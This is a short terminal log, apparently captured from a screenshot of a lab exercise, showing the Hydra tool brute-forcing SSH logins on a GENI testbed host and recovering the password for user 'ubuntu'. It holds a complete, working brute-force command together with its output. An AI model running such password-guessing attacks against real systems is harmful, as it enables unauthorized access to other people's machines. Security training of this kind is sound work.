 rp6b6@attacker1:~$ hydra -s 29203 -l ubuntu -P passlist.txt pc3.instageni.clemso
n.edu ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-28 23:49:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 3157 login tries (l:1/p:3157
), ~3 tries per task
[DATA] attacking service ssh on port 29203
[29203][ssh] host: pc3.instageni.clemson.edu   login: ubuntu   password: passwor
d1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-28 23:49:09
rp6b6@attacker1:~$